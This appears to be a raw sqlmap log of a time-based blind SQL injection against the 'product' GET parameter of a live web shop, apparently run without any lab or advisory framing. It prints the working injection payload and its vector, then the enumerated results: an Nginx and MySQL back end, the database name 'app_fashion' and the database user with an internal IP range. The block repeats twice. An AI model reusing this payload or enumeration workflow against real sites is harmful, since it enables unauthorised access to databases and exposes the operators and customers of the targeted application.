 ---
Parameter: product (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: product=64' AND SLEEP(5) AND 'fQCM'='fQCM&number=
    Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
current database:    'app_fashion'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: product (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: product=64' AND SLEEP(5) AND 'fQCM'='fQCM&number=
    Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
current user:    'B74wNuTbbx@10.13.2.%'